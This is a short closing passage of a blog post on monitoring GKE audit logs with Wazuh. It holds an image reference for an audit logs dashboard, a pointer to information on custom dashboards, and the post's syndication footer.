
GKE audit logs dashboard

Refer in the following link for more information about custom dashboards.

References

The post Monitoring GKE audit logs appeared first on Wazuh.